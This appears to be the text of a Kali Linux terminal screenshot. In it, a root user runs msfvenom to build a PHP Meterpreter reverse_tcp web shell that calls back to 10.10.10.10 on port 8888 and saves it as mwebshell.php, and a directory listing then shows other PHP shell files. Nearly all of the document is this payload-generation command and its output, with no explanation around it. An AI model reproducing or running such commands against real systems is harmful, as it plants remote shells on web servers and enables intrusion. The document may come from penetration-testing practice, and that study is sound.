 ┌──(root㉿kali)-[/home/webshells]
└─# msfvenom -p php/meterpreter/reverse_tcp LHOST=10.10.10.10 LPORT=8888 -f raw > mwebshell.ph
p
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder specified, outputting raw payload
Payload size: 1112 bytes
┌──(root㉿kali)-[/home/webshells]
└─# ll
total 48
-rw-rw-r-- 1 root root  1112 Nov 23 03:11 mwebshell.php
-rwxrwxrwx 1 root root 37240 Nov 23 03:06 PHP_Shell.php
-rwxrwxrwx 1 root root   336 Nov 23 03:06 simple_cmd.php